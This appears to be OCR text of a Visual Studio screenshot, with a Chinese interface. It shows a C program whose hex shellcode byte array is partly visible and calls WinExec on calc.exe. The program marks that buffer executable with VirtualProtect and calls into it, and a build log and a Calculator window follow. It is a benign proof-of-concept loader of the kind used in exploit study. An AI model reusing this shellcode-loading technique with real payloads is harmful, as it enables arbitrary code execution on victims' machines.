 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 Visual... test
Debug x86 本地 Windows 调试器 自动 Live Share
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+
解决方案"test"(1 个项目/共 1 个
test
引用
外部依赖项
头文件
源文件
源.c
资源文件
源.c 源.c
test (全局范围)
13 "\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\
14 "\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\
15 "\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\
16 "\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\
17 "\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\xff\
18 "\x52\xff\xd0";
19
20 int main(int argc, char** argv)
21 {
22 int(*func)();
23 DWORD dwOldProtect;
24 func = (int(*)()) code;
25 VirtualProtect(func, sizeof(code), PAGE_EXECUT
26 (int)(*func)();
27 }
131 % 未找到相关问题
输出
显示输出来源(S): 生成
1>------ 已启动生成: 项目: test, 配置: Debug Win32 ------
1>源.c
1>test.vcxproj -> C:\Users\ASUS\Desktop\test\Debug\test.exe
========== 生成: 成功 1 个，失败 0 个，最新 0 个，跳过 0 个 ==========
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
服务器资源管理器
工具箱
属性
诊断工具